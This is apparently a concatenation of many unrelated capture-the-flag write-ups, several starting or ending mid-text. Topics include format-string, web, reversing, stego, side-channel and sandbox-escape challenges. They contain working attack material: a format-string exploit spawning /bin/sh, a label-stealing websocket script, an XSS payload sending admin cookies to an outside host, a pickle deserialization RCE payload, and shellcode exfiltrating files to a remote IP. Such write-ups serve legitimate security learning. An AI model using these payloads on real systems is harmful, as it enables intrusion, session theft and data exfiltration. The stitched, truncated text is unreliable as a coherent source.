pc = remote('echochamber.uni.hctf.fun', 13374)
raw_input()
pc.recvline()
pc.sendline('%1$x') stack = int(pc.recv(10), 16) - 40 print 'stack @ ' + hex(stack)
pc.sendline('%5$x') text_base = int(pc.recv(10), 16) - 0x2029 print 'text_base @ ' + hex(text_base)
# 10 is an offset for buffer pc.sendline('%10$x') heap_base = int(pc.recv(10), 16) - 0x240 print 'heap_base @ ' + hex(heap_base)
pc.sendline('%19$x') libc_base = int(pc.recv(10), 16) - 241 - libc.symbols['__libc_start_main'] print 'libc_base @ ' + hex(libc_base) print
print '1. become ' + hex((stack + 56) & 0xffff) print '2. become ' + hex((stack + 98) & 0xffff)
target1 = libc_base + libc.symbols['system'] target2 = libc_base + list(libc.search('/bin/sh'))[0]
pc.sendline('A' * 32)
# 61 is the offset for the server, but # 62 is for the local exploitation pc.sendline('%{}x%25$hn'.format((stack + 56) & 0xffff)) pc.sendline('%{}x%14$hn'.format((stack + 92) & 0xffff)) pc.sendline('%{}x%61$hn'.format((stack + 98) & 0xffff)) pc.sendline('%{}x%14$hn'.format((stack + 92) >> 16)) pc.sendline('%{}x%61$hn'.format((stack + 96) & 0xffff)) pc.sendline('%{}x%24$hn'.format((target1) & 0xffff)) pc.sendline('%{}x%14$hn'.format((stack + 92 + 2) & 0xffff)) pc.sendline('%{}x%24$hn'.format((target1) >> 16))
pc.sendline('%{}x%61$hn'.format((stack + 100) & 0xffff)) pc.sendline('%{}x%14$hn'.format(target2 & 0xffff)) pc.sendline('%{}x%61$hn'.format((stack + 100+2) & 0xffff)) pc.sendline('%{}x%14$hn'.format((target2 >> 16) & 0xffff)) pc.sendline('%{}x%61$hn'.format((stack + 96) & 0xffff))
pc.sendline('q')
pc.sendlineafter('Was it fun?', 'A') pc.sendlineafter('Would you echo again?', 'A')
pc.interactive()
if __name__ == '__main__': main()```
> flag{something_with_tcache_ga48ghydgja} |
This the write-up by the challenge author.
tl;dr Volatility
Link to the write-up : https://volatilevirus.home.blog/2018/10/27/bsides-delhi-ctf18-never-too-late-mister-write-up/
|
# Access Denied 1.2 2018 – Shalias
* **Category:** misc* **Points:** 150
## Challenge
> I've written a the flag into flag.txt. However, someone under the alias of donfus messed the terminal up. Can you help me find the flag?>> Challenge running at :>> ssh [email protected] -p 4849>> password is : accessd>> (You need a SSH client)
## Solution
The `flag.txt` file is in the home diractory of the user, but the `cat` command seems to not work.
Analyzing the `/bin/` directory will reveal that the `cat` command exists, hopefully.
```user@78718481b4f8:~$ ls /bin/```
It can be used to print the flag.
```user@78718481b4f8:~$ /bin/cat flag.txtaccessdenied{un4li4sing_w4s_34sy_5994asd}``` |
# RuCTFe 2018 laberator
Team: [FAUST](https://www.faust.ninja) Crew: [izibi](https://twitter.com/julian24), [siccegge](https://christoph-egger.org) CTF: https://ructfe.org/2018
## The service
Webservice written in go. Has some pretty standard functionality (register, login, store a string) with the logic somewhat dispersed between the main webserver in `main.go`, some stuff in the templates and the websockets endpoint in `command_executor.go`. Obviously you have to extract the strings ("labels") from the gameserver. Also the `phrase` stored when creating the account was used to store some more flags.
## Client side authentication for labels
Gem from the viewLabel javascript function. For some reason the label's owner is checked client-side after the data was already returned to the client.
```javascript let label = JSON.parse(e.data); if (label.Owner !== getLoginFromCookies()) { return; }```
And indeed, the websocket view method checks for *some* valid session but doesn't concern itself with any further validation of access priviledges. As long as you have *any* valid session and can figure out websockets you can get about any label you like.
```go "view": func(ex *CommandExecutor, data []byte) ([]byte, error) { var viewData ViewData err := json.Unmarshal(data, &viewData) if err != nil { return nil, createUnmarshallingError(err, data) } cookies := parseCookies(viewData.RawCookies) ok, _ := ex.sm.ValidateSession(cookies) if !ok { return nil, errors.New("invalid session") } label, err := ex.dbApi.ViewLabel(viewData.LabelId) if err != nil { return nil, errors.New(fmt.Sprintf("db request error: %v, labelId=(%v)", err.Error(), viewData.LabelId)) } rawLabel, err := json.Marshal(*label) if err != nil { return nil, errors.New(fmt.Sprintf("marshalling error: %v, label=(%v)", err.Error(), *label)) } return rawLabel, nil },```
Putting things together. The exploit builds an fresh account. It generates some label (to figure out the ID if the most recent labels) and then bulk loads the last 100 labels
```python#!/usr/bin/env python3
import requestsimport websocketimport jsonimport sysimport stringimport randomimport base64
def main(): host = sys.argv[1] session = requests.session() password = [i for i in string.ascii_letters] random.shuffle(password)
username = ''.join(password[:10]) phrase = base64.b64encode((''.join(password[10:20])).encode()).decode() password = base64.b64encode((''.join(password[20:36])).encode()).decode()
x = session.get('http://%s:8888/register?login=%s&phrase=%s&password=%s' % (host,username,phrase,password)) x = session.get('http://%s:8888/login?login=%s&password=%s' % (host,username, password)) raw_cookie = 'login=%s;sid=%s' % (x.cookies['login'], x.cookies['sid']) ws = websocket.create_connection('ws://%s:8888/cmdexec' % (host,))
data = {'Text': 'test', 'Font': 'Arial', 'Size': 20, 'RawCookies': raw_cookie} ws.send(json.dumps({"Command": "create", "Data": json.dumps(data)})) # make sure create is already commited before continuing ws.recv() data = {'Offset': 0, 'RawCookies': raw_cookie} ws.send(json.dumps({"Command": "list", "Data": json.dumps(data)})) stuff = json.loads(ws.recv()) lastid = stuff[0]['ID']
for i in range(0 if lastid-100 < 0 else lastid-100, lastid): ws = websocket.create_connection('ws://%s:8888/cmdexec' % (host,)) try: data = {'LabelId': i, 'RawCookies': raw_cookie} ws.send(json.dumps({"Command": "view", "Data": json.dumps(data)})) print(json.loads(ws.recv())["Text"]) except Exception: pass
if __name__ == '__main__': main()```
## Password Hash
The hash module used is obviously suspect. consists of a binary and a wrapper, freshly uploaded to github just the day before. Also if you create a test account with an short password (say, `test`) you end up with an hash that contains the password in plain (say, `testTi\x02mH\x91\x96U\\I\x8a\xdd`). Looking closer, if you register with a password that is exactly 16 characters (`aaaaaaaaaaaaaaaa`) you end up with an 16 character hash that is identical. This also means the password hash is a valid password for the account.
Listening to `tcpdump` for a while you'll notice interesting entries:
```[{"ID":2,"Login":"test","PasswordHash":"dGVzdFRpAm1IkZZVXEmK3Q==","Phrase":{"ID":0,"Value":""}}]```
See the password hash there? Turns out this comes from the regularly scheduled `last_users` websocket call.
```go "last_users": func(ex *CommandExecutor, _ []byte) ([]byte, error) { users := ex.dbApi.GetLastUsers() rawUsers, err := json.Marshal(*users) if err != nil { return nil, errors.New(fmt.Sprintf("marshalling error: %v, users=(%v)", err.Error(), *users)) } return rawUsers, nil },```
So call `last_users` (doesn't even need a session), for all the last 20 users log in and just load all the labels. Good thing passwords are transfered base64 encoded, so no worrying about non-printable characters in the password hash.
Additionally sessions were generated with the broken hash implementation. This probably would have allowed to compute session ids. |
# Access Denied 1.2 2018 – ASSEMBLY
* **Category:** reverse* **Points:** 400
## Challenge
> 0xeax stumbled upon Shellphish team. They gave him an **asm** file that is broken and **another file** which has the data section of that asm file.>> See if you can help 0xeax in getting the flag so that he can join Shellphish.>> Download files from :>> Assembly File : [https://accessd.sfo2.digitaloceanspaces.com/assembly350/asmb.asm](asmb.asm)>> Data Section : [https://accessd.sfo2.digitaloceanspaces.com/assembly350/data](data)
## Solution
It is sufficient to merge the ASM code provided into two files and to execute it, e.g. an [on-line tool](https://www.tutorialspoint.com/compile_assembly_online.php) can be used.
```assemblysection .text global main main: mov ecx, 41lop: mov eax, msg add eax, ecx mov edx, 0 mov edx, [eax] xor edx, 0xb mov [eax], edx mov edx, 0 mov dx, [eax] rol dx, 0x5 mov edx, 0 mov dl, [eax] ror dl, 0x9d sub ecx, 1 cmp ecx, 0 jge lop mov edx, 41 mov ecx, msg mov ebx, 1 mov eax, 4 int 0x80 mov eax, 1 int 0x80
section .data msg db 0x6a, 0x68, 0x68, 0x6e, 0x78, 0x78, 0x6f, 0x6e, 0x65, 0x62, 0x6e, 0x6f, 0x70, 0x3a, 0x54, 0x67, 0x3b, 0x7d, 0x38, 0x54, 0x73, 0x33, 0x3d, 0x54, 0x3f, 0x78, 0x78, 0x38, 0x66, 0x69, 0x67, 0x72, 0x54, 0x3e, 0x3d, 0x33, 0x33, 0x7a, 0x78, 0x3e, 0x76```
The flag is:
```accessdenied{1_l0v3_x86_4ss3mbly_5688qs5}``` |
We are given two RAID5 disk images and the first we tried was to recover these using OSForensics and then mount it but that gave us that it was corrupted. Then we just tried a simple grep for flag on one of the images:
> strings disk.img0 | grep flag
This gave us the flag directly: flag{dis_week_evry_week_dnt_be_securty_weak} |
# Scribbles
## Problem
```php hash_hmac('md5', $payload, FLAG), 'payload' => $payload, ]);
$ch = curl_init(); curl_setopt($ch, CURLOPT_URL, "http://127.0.0.1" . $_SERVER['REQUEST_URI'] . "?action=log"); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); curl_setopt($ch, CURLOPT_POST, 1); curl_setopt($ch, CURLOPT_POSTFIELDS, $post);
echo curl_exec($ch);
} else {
if (hash_hmac('md5', $_POST['payload'], FLAG) !== $_POST['signature']) { echo 'FAIL'; exit; }
parse_str($_POST['payload'], $payload);
$target = 'files/' . time() . '.' . substr($payload['name'], -20); $contents = $payload['data']; $decoded = base64_decode($contents); $ext = 'raw';
if (isset($payload['ext'])) { $ext = ( ( $payload['ext'] == 'j' ) ? 'jpg' : ( $payload['ext'] == 'p' ) ? 'php' : ( $payload['ext'] == 'r' ) ? 'raw' : 'file' ); }
if ($decoded !== '') { $contents = $decoded; $target .= '.' . $ext; }
if (strlen($contents) > 37) { echo 'FAIL'; exit; }
file_put_contents($target, $contents);
echo 'OK';}```
If we request without action parameter, it will construct post payload and send request to self(with action parameter) by curl.
The `hash_hmac` key is `FLAG`, but we don't know the content.
So we can't directly forge the signature.
## Exploit
The vulnerability is on `$payload = "data=$data&name=$name";`
We can't control `$name` variable, but we can use `$data` to control `$name`
Like this: set `$data`: `xxx&name=new_name%00`
The NULL byte will truncate the original name.
Now we can control the file name.
We want to write a webshell and execute it.
But if `$decoded !== ''`, it will append extension to the filename.
So we need to find a way to set `$decoded` empty.
And we know that php's `base64_decode()` will output empty string if its input doesn't contain any valid character.(valid character include `a-z`, `A-Z`, `0-9`, `+`, `/`, ...)
Our goal is writing a non valid character webshell and the length shold be less than 38.
There are some tips, we can use some arithmetic operation like `XOR`, `NOT`, `AND`, ... to construct the php code.
So if we set data to ``` _`;%26name%3Dz.php%00```
`~%9c%9e%8b` is `cat`
so the payload will cat everthing in `../`, then write to `_`.
After we run the `files/time().z.php`, we can get the content of `config.php` in the `files/_`
## Flag
config.php:
```php |
# Canadian FOItags: misc | web
## Description
>The university has this Freedom Of Information Portal. You should check it out.[To the portal](http://foi.uni.hctf.fun/)

## SolutionThe website doesn't contain useful informations. In the homepage we can only visit the about page, that contains useless stuff, and download a pdf file.The latter one contains other craps, but the filename in the link is interesting: `/docs/document_001.pdf`. I tried with different numbers and discovered that every file with a filename like "`/docs/document_` + 3 digit number + `.pdf`" can be downloaded.So I wrote a simple python script to download them, with a nice fancy progress bar:
```pythonimport requestsfrom tqdm import tqdm
baseurl = "http://foi.uni.hctf.fun/docs/document_"
for number in tqdm(range(0, 999)): pdf_number = "0"*(3-len(str(number))) + str(number)
url = baseurl + pdf_number + ".pdf" r = requests.get(url, stream=True)
if r.status_code == 200: with open('./files/file_' + pdf_number + '.pdf', 'wb') as fd: for chunk in r: fd.write(chunk)```
With all the documents in the *files* folder I could search for the word "*flag*", using the following command:
```bashfind ./files -iname '*.pdf' -exec pdfgrep flag {} +```
that prints thie following result:
```bash./files/file_255.pdf:Here it is: flag{F1rst_Gr4d3rs_4r1thm3t1c_1s_d4ng3r0us}```
Found! |
# Decoy writeup InCTFThe file given is a Pe32 executable. So we will work in Ida Pro Free on windows XP. Yay...
Loading the file into Ida gives us som good stuff directly:
Following the string and xrefing it back we get to what looks like a printflag function. Looks like something interesting happens here.
By simply changing the program counter I try to go there. Aaaaaand it's a trap.
We back up one more step in the program to try getting a picture of how stuff works. And yes, as seen by the xrefs we can get here in many ways (very, very many ways). This is totally a decoy.
Okey, this is a big tree... Lets atleast start by marking the function we came from.
By looking at where the leafs of the tree goes we see that almost everyone leads to the functions I named "decoy_flag", "wrong_input" and "tiny_mistake".
But there is one that goes somewhere else. So this is probably where we want to go.
# More debugging!Let's try to walk through the execution.
We start by setting a breakpoint at the first compare in the tree. And it directly takes us in the wrong direction. Lets just set it to go the other way. We still havent input anything so lets just hope that it doesnt change the output.
We step our way until we get to the fgets call, then types the alphabet or whatever you like in to the terminal. Preferably some sequence that you can recognize later on. After the fgets the program tests that the string is longer than 16h(22).
After this we come to the function sub4018D9, this is the first encryption function. The function takes the 11th until 22nd index of the string and throws it through the following steps. The most interesting thing is the xor. The function xor every character in the string with "0xB" and with "0x13"
After the xor is done the program does a comparison with the following string ```(mv|GLp+Gv+```
We do xor on the string to get the reverse of the encrypted version. And we actually get something that looks like it could be a part of the key.
Now we can replace the part of the string with our decrypted string to verify that it is correctly deciphered.
We continue through the tree. and get to decipher function 2.
The function snips the string into two parts. and then it add 4 to the ascii value of one part and 2 to the other part. Then compares the output against the stored string. ```}[2waHmrgxj```
After encryption-function 2 there is a debugchecker so we have to look out for that.
In function 3 the encrypted string is loaded in char by char to make it harder to find, but if we follow the debugger doing it, it's easy to find it.
The encryption function for this one is simple, only that it is a bit obfuscated. edx is the letter in the string and it is added with eax.
## Now for the last one!
The last function loads in the encrypted string much alike the last function but it has zeroes between each letter.
This gives the string ```n]9Uf9p?A?}```On the first iteration of the xor var_8 is 1. The program xor the input on the last index and then compares with the last index in the encrypted string. If they are the same the program steps one step backwards in the string. But this time it xors with the previous result. When it has xored the value it compares the character with the encrypted string. So now we know how the function encrypts the string.
By running the encyption algorithm backwards we get the decrypted string.
If we put it all together we get "inctf{Y0u_F0und_Th3_n33dl3_In_Th|z_H4y$t4cK}". And there you have your flag. |
# DCTF DEF CAMP Qualif 2018 – Multiple Flags
* **Category:** stego* **Points:** 1
## Challenge
> Look, flags everywhere!>> 
## Solution
The given image contains [flag semaphore](https://en.wikipedia.org/wiki/Flag_semaphore) characters.
They can be decoded considering that:* `J` could mean "letters from now on" (for the sake of simplicity the `"` char will be used below);* `#` means "numbers from now on".
So the message is:
```"DCTFSPECIALFLAG#00"AA#00"AA#00991337"DCTF```
Giving the following flag:
```DCTFSPECIALFLAG00AA00AA00991337DCTF``` |
### This is a website.### Language: python### ulr: http://admin.2018.hctf.io### It's not a difficult problem.
First, we can register first and log in.
I just look through every website and press F12 to see the html code.
Luckily I find that http://admin.2018.hctf.io/change leaks a github url.
Very good.
Look at thishttps://github.com/woadsl1234/hctf_flask/blob/master/user.sql
```sqlINSERT INTO `user` (`id`, `email`, `password_hash`, `username`) VALUES(1, NULL, 'pbkdf2:sha1:1000$HHGfbouP$eaa88f64aad0dd3f81a72c16337c03cd1bdc6be1', 'admin'),(2, NULL, 'pbkdf2:sha1:1000$ErwOESOB$f61a07b6836fab26e885f0dd5419b0f75ea5bf96', 'ckj123');
```
It shows that if we can get the account of the admin, we might do something interesting.
So just seach the repository, we find the code
```html{% if current_user.is_authenticated and session['name'] == 'admin' %}<h1 class="nav">hctf{xxxxxxxxx}</h1>{% endif %}
<h1 class="nav">Welcome to hctf</h1>
{% include('footer.html') %}```
OK that's good. Try to get the password of admin.
At first I try to use brute force, failed.
Then I try to read the code patiently.
```[email protected]('/register', methods = ['GET', 'POST'])def register():
if current_user.is_authenticated: return redirect(url_for('index'))
form = RegisterForm() if request.method == 'POST': name = strlower(form.username.data) # look! if session.get('image').lower() != form.verify_code.data.lower(): flash('Wrong verify code.') return render_template('register.html', title = 'register', form=form) if User.query.filter_by(username = name).first(): flash('The username has been registered') return redirect(url_for('register')) user = User(username=name) user.set_password(form.password.data) db.session.add(user) db.session.commit() flash('register successful') return redirect(url_for('login')) return render_template('register.html', title = 'register', form = form)```
I find something interesting.```pythondef strlower(username): username = nodeprep.prepare(username) return username```
google this one `ctf prepare`
Got it!http://blog.lnyas.xyz/?p=1411
It shows that we can register an account called ᴬᴬᴬ(unicode type), it will be transformed to AAA, then we change the password,It will be transformed to aaa. Then we can change the password of aaa.
So in this problem, I register an account named as ᴬdmin, in the above steps, it will do something like ...ᴬdmin ->Admin -> admin
Now we have the password, just log in and we can see the flag.
Thanks.
by:godspeedcurry from AAA |
So, we start by netcatting into the server, to look around. After we solve the CAPTCHA, we can send an HTTP GET request to /:
```GET / HTTP/1.1Host: flag.local```After the HTTP headers, we are given some HTML, which includes an `````` to /login . Re-running netcat, we input
```GET /login HTTP/1.1Host: flag.local```This page has a form! To submit the form, we can input
```POST /login HTTP/1.1Host: flag.localContent-Type: application/x-www-form-urlencodedContent-Length: 38
user=realbusinessuser&pass=potoooooooo```This will give us a 301 to /, and a Cookie! Sending the Cookie to /, we are given the flag.
(On my off-laptop; don't have netcat. Will update soon)
|
# NekoCat WEB 500 ## Difficulty: ★★★★★
Link: http://web.chal.csaw.io:1003
# Idea
> * Bypass CSP by Abusing XSS Filter using inline> * Escalate user permissions> * Abusing URL Parser to read environment variables> * Craft malicious session lead to RCE
# Walkthroughdescription provide us the source code of the challenge [flagon.zip](https://ctf.csaw.io/files/a75d5b38afc3d477873e8ce01c468d85/flagon.zip)
we notice that challange uses Python Flaskso let's create account and try to see what's happen there http://web.chal.csaw.io:1003/register

we try to post link but we can see only verfied users can preview link
> app.py Line:152```pythonif verified_user(session, request.session.get('username'))[0]: preview = get_post_preview(link) ```so the idea here is to get permession of verfied user in plateformwe can trigger an XSS attack to steal cookies from admin maybebut when we dig more in the source code we see there is CSP rules implemented> app.py Line:51```pythondef apply_csp(f): @wraps(f) def decorated_func(*args, **kwargs): resp = f(*args, **kwargs) csp = "; ".join([ "default-src 'self' 'unsafe-inline'", "style-src " + " ".join(["'self'", "*.bootstrapcdn.com", "use.fontawesome.com"]), "font-src " + "use.fontawesome.com", "script-src " + " ".join(["'unsafe-inline'", "'self'", "cdnjs.cloudflare.com", "*.bootstrapcdn.com", "code.jquery.com"]), "connect-src " + "*" ]) resp.headers["Content-Security-Policy"] = csp
return resp return decorated_func```CSP is allowing javascript inline resourcesso we can excute XSS in URL

> but hold on xss triggred on when admin click on link
after another dig in plateform we noticed missing part > app.py Line:178```[email protected]('/report')@apply_cspdef report(request): #: neko checks for naughtiness #: neko likes links pass```so there is feature that check links that reported , this the way how our admin checks the inline XSS link
let's craft and cookie grabber > [link]javascript:document.location="http://pwn.com:2128/"+document.cookie
and we listen for the request and report the link for being broken ```root@serveur [~]# nc -l 2128GET /session_data=%22YWzU8XcjGIq5lmuao7nR65VW3yg=?name=gANYCAAAAE5la28gQ2F0cQAu&username=gANYDQAAAG1lb3dfYzdkM2M1MDhxAC4=%22 HTTP/1.1Host: pwn.com:2128User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101 Firefox/63.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateReferer: http://127.0.0.1:5000/post?id=20762&instance=c7d3c508-1b2a-481e-a83e-5e3214938bc5Connection: keep-aliveUpgrade-Insecure-Requests: 1```
> Bingo we have the verfied user session so we can preview sites now

lets try to preview site > [link]http://www.google.com
it works

we noticed from captured admin request that refrer is
> Referer: http://127.0.0.1:5000/post?id=20762&instance=c7d3c508-1b2a-481e-a83e-5e3214938bc5
running on localhost and there is a route for reading environment variables called flaginfo
> flagon.py Line:65```pythonflaginfo_route = "/flaginfo" self.routes[flaginfo_route] = flagoninfo self.url_map.add(Rule(flaginfo_route, endpoint=flaginfo_route))```
and the function flagoninfo()> flagon.py Line:65```pythondef flagoninfo(request): if request.remote_addr != "127.0.0.1": return render_template("404.html")
info = { "system": " ".join(os.uname()), "env": str(os.environ) }
return render_template("flaginfo.html", info_dict=info)```it will be rendred if the ip adress accssed from is localhostwe have race condition here but we can use the url previewer to read it for us
let's try > [link]http://127.0.0.1:5000/flaginfo
and we got nothing ??? hmmmmmm

after another dig in source we see that flaginfo is filtred > app.py Line:13```pythondef get_post_preview(url): scheme, netloc, path, query, fragment = url_parse(url)
# No oranges allowed if scheme != 'http' and scheme != 'https': return None
if '..' in path: return None
if path.startswith('/flaginfo'): return None
try: r = requests.get(url, allow_redirects=False) except Exception: return None
soup = BeautifulSoup(r.text, 'html.parser') if soup.body: result = ''.join(soup.body.findAll(text=True)).strip() result = ' '.join(result.split()) return result[:280]
return None```
we see this commented line
> # No oranges allowed
and this one > scheme, netloc, path, query, fragment = url_parse(url)
so url been parsed , there is bug discovered by [Orange Tsai](https://twitter.com/orange_8361?lang=en)
that abuse url parsing in diffrent programing languages , even browsers
[A New Era of SSRF - Exploiting URL Parser in Trending Programming Languages!](https://www.blackhat.com/docs/us-17/thursday/us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf)
after reading this paper if figure out how to push the url path to query
like this
> [link]http://127.0.0.1:5000///flaginfo
and bingo we got the environment variables with secret key
> SECRET_KEY = 'superdupersecretflagonkey'

so we did fine with all this steps , challenge main goal is to read flag located in flag.txt
hmmmm ? , so we need an RCE at least , after another dig in the sources we found this ```pythonclass Request(BaseRequest): @cached_property def session(self): data = self.cookies.get("session_data") if not data: return SecureCookie(secret_key=SECRET_KEY) return SecureCookie.unserialize(data, SECRET_KEY)```
> unserialize maybe an object injection ?????
SecureCookie is library let's check it ```pythonfrom werkzeug.contrib.securecookie import SecureCookie```after dig in github
https://github.com/pallets/werkzeug/blob/master/werkzeug/contrib/securecookie.py
SecureCookie uses pickle
let's try some tests on session first
let's write code that decrypt session
```pythonfrom werkzeug.contrib.securecookie import SecureCookie
SECRET_KEY = 'superdupersecretflagonkey'data = "YWzU8XcjGIq5lmuao7nR65VW3yg=?name=gANYCAAAAE5la28gQ2F0cQAu&username=gANYDQAAAG1lb3dfYzdkM2M1MDhxAC4="```
output : > <SecureCookie {'name': 'Neko Cat', 'username': 'meow_c7d3c508'}>
we succeed in decrypting session let's try now to encrypt the session with difrrent name ```pythonimport osimport subprocess
from werkzeug.contrib.securecookie import SecureCookie
SECRET_KEY = 'superdupersecretflagonkey'payload = {'name': '0xdeadbeef', 'username': 'meow_326dcae5'}
x = SecureCookie(payload, SECRET_KEY)
value = x.serialize()print(value)```output:> x9WxLcbqt6K+XTRjOc/qLId9oaM=?name=gANYCgAAADB4ZGVhZGJlZWZxAC4=&username=gANYDQAAAG1lb3dfMzI2ZGNhZTVxAC4=let's update our session and see the changes now

nice name changed ^^
i'll try to inject an class object to read the flag ```pythonimport osimport subprocess
from werkzeug.contrib.securecookie import SecureCookie
class Pwn(object): def __reduce__(self): return (subprocess.check_output, (['cat','flag.txt'],))
SECRET_KEY = 'superdupersecretflagonkey'
payload = {'name': Pwn() , 'username': 'meow_326dcae5'}
x = SecureCookie(payload, SECRET_KEY)
value = x.serialize()print(value)print(SecureCookie.unserialize(value, SECRET_KEY))```output: > 1YXfVvm1SHcNNZm/KXpktHC/RnM=?name=gANjc3VicHJvY2VzcwpjaGVja19vdXRwdXQKcQBdcQEoWAMAAABjYXRxAlgIAAAAZmxhZy50eHRxA2WFcQRScQUu&username=gANYDQAAAG1lb3dfMzI2ZGNhZTVxAC4=
and bingoo here is the flag ^^

## flag{werks_on_my_box}
it was realy fun game , thanks CSAW ^^0x deadbeef @DC21321 |
### Rusty CodepadIn this challenge, one was supposed to provide a file `code.rs` with a function`code`, which would be called from a main program that looks like this:
```rustextern crate code;use code::code;
fn main() { // hidden code();}```
To make things more interesting, the provided code was compiled with a switchthat disables all usage of `unsafe`, and usage of any of the `include*!()`macros (which could leak the contents of `main.rs` during compilation) wasdisallowed.
I first unsuccessfully tried to force a stack overflow - the Rust compiler has astatic limit on the size of a stack frame, and there is no `alloca`/VLA supportin Rust. My next idea was to use `#[no_mangle]` on an unsafe function and nameit identically to the mangled name of `code::code()` which I'd mark weak toprevent linker issues with the duplicate symbol. Unfortunately, you can't mark asymbol as weak in Rust. Then I was thinking about providing my own version of`free` with one that prints anything it gets that looks like a flag. However,that didn't work out because Rust by default ships with a statically linkedjemalloc, so overriding a dynamically linked function is not possible.
Looking through [the list ofattributes](https://doc.rust-lang.org/reference/attributes.html), I finally cameup with a working solution. The `code()` function is actually empty, instead Iembedded some shell code in a static byte array called `__libc_start_main`.
```rust#[no_mangle]#[link_section=".text"]pub static __libc_start_main : [u8; 127] = [ ...];
pub fn code() {}```
I first used pwntools to generate some shellcode that would leak me the compiledbinary so that I could find out how the flag is retrieved in the `main` function:```python
#!/usr/bin/envimport sys
from pwnlib.shellcraft.amd64.linux import connect, readfile, exitfrom pwnlib.asm import asm
code = readfile('/proc/self/exe', 1) + exit(0)sys.stdout.write(asm(code, arch='amd64'))```
Because the web interface for the challenge used a fancy web terminalthat was not meant to display huge amounts of binary data (and required acaptcha which was hard to use from `curl`), I changed it to send the binary to anetwork socket:```code = ''code += connect('78.46.244.89', 1337)code += readfile('/proc/self/exe', 'rbp')code += exit(0)```
Reversing this binary, I found that it just reads the flag from a file called`flag.txt`. So I changed the shellcode above to send this file instead of`/proc/self/exe` to get the flag.
#### Easier Solution?Looking back, I was wondering why I even bothered withall this shell code. No `unsafe` code is required for reading files or openingsockets. I think, I could just have written some Rust code that does the samething as my shellcode. Reversing the binary a bit further beyond the reference to`flag.txt` revealed that seccomp in strict mode was used to prevent any syscallsexcept `read`, `write` and `_exit` from working. Since our fake`__libc_start_main` runs instead of the normal `main`, this sandbox neverbecomes active, of course.
I guess the simplest solution would have just included an empty function for`prctl` to prevent seccomp from going active. Then the `code::code` functioncould have just read the flag using normal Rust code. |
# C4 : Leaky Power
**Author:** Kaushik S Kalmady
```C4 is a very advanced AES based defensive system. You are able to monitor the power lines. Is that enough?
You’re given three files:
powertraces.npy: Measurements (over time) of power consumption of a chip while performing AES encryption plaintexts.npy: Corresponding plaintext inputs that were encrypted instructions.jwe: File encrypted using the same key as plaintexts.npy.
note: The first two files are NumPy arrays.
note: there's a mistake in the way instructions.jwe was created (the algorithm is A128GCM, not A256GCM).```
This was a fun and annoying challenge. Fun because there was a lot learnt, annoying because the `instructions.jwe` was not encrypted properly by the organisers. They later uploaded the right file and the challenge was solved.
Firstly, we are given two files which contain the plaintexts that were encrypted and the corresponding powertraces, i.e the power dissipation while encrypting those plaintexts.
I had recently watched a video about **Side Channel Attack using Power Analysis on RSA** by [liveoverflow](https://www.youtube.com/watch?v=bFfyROX7V0s). So it was clear to me that I had to perform the same attack here. There is also another video by liveoverflow on the same attack on AES where he uses the ChipWhisperer to obtain the key (check references below).
The ChipWhisperer [Github Repo](https://github.com/newaetech/chipwhisperer) has example script to break aes using the Power Analysis Side Channel Attack. We will use the modified from of [this script](https://github.com/newaetech/chipwhisperer/blob/develop/software/scripting-examples/break_aes_manual.py) to obtain the flag.
The modified code is in `break_aes_manual_mod.py`.
Running it we obtain the hex encoded 128 bit key: `d2dea057d1145f456796966024a703b2`.
Now we need to use this key to decrypt the encrypted file as per the JSON Web Encryption(JWE) standard. The `jwcrypto` module in python can help us do this.
You might want to read a bit about JWE and JWK at https://jwcrypto.readthedocs.io.
First we need to store the key in the JWK readable format. It expects the key to be in base64 encoding and stored as json with some addition information.
```python>>> import base64>>> base64.b64encode("d2dea057d1145f456796966024a703b2".decode("hex"))'0t6gV9EUX0VnlpZgJKcDsg=='```
As per JWK standards our key object should look like this.
```json{"k":"0t6gV9EUX0VnlpZgJKcDsg==", "kty":"oct"}```
We save this in `key.txt`.
The following code performs the decryption.
```pythonfrom jwcrypto import jwk, jweimport json
with open("key.txt") as f: mykey = json.load(f)
key = jwk.JWK(**mykey)
with open("instructions_corrected.jwe") as f: enc = f.read()
jwetoken = jwe.JWE()jwetoken.deserialize(enc)jwetoken.decrypt(key)print jwetoken.plaintext```
Running this we get the corresponding plaintext.
```CONFIDENTIAL
To disable C4, you will need:- 6 bits of Dragon Sumac- 1 nibble of Winter Spice- 1 byte of Drake Cardamom- 1 flag with value flag-e2f27bac480a7857de45- 2 diskfulls of Tundra Chives- 5 forks
Grind the Dragon Sumac in a cup, making sure you don't break the cup as it's probably a delicate cup. Add a sprinkle ofliquid ice to turn it into a cream-like paste, then add the Winter Spice, first almost everything, then the last tinyremnants.
Fill a pan with elemental water, add the mixture and cool it down with how cool you are, then bring the mixtureto a boil. Let it cool down to the body temperature of a reptile before adding the Drake Cardamom and Tundra Chives,all at once of one, then half at a time of the other.
Bring everything back to a boil, turn of the heat, mix with the forks and let everything cool down. If youtouch the liquid and it burns you, it hasn't cooled down enough.
Whisk the mixture heavily to aerate it. Stop when it's frothy.
Drinking the potion will disable C4.
note: A small, but very cold amount is needed for the potion to be effective. Mixing it in a milkshake could work, butbe wary of brain freeze.
```
## Flag> flag-e2f27bac480a7857de45
## References - Breaking AES with ChipWhisperer: https://www.youtube.com/watch?v=FktI4qSjzaE - RSA Power Analysis Side Channel Attack: https://www.youtube.com/watch?v=bFfyROX7V0s |
## Solution Overview
Note that primes are occur frequently so the gaps between primes are expected to be relatively small, even between for large primes.From the code we can approximate the differences of `p` and `q` used for `N`. And with the different `d` where `q = p + d` we can easily derive `p` and `q` from `N`.
__For full implementation and solution see the URL__ |
# Square CTF 2018 - C1: dot-n-dash
## DescriptionThe instructions to disable C1 were considered restricted. As a result, they were stored only in encoded form.
The code to decode the instructions was regrettably lost due to cosmic radiation. However, the encoder survived.
Can you still decode the instructions to disable C1?
## AnalysisThe file [instructions.txt](./instructions.txt) contains a series of dots and dashes. In [dot-n-dash.html](./dot-n-dash.html) we have the algorithm used to encode it, but not the decoding one.
The encoding algorithm is divided in three steps.
### Step 1```var a=[];for (var i=0; i<input.length; i++) { alert(input) var t = input.charCodeAt(i); alert(t) for (var j=0; j<8; j++) { if ((t >> j) & 1) { a.push(1 + j + (input.length - 1 - i) * 8); } }}```
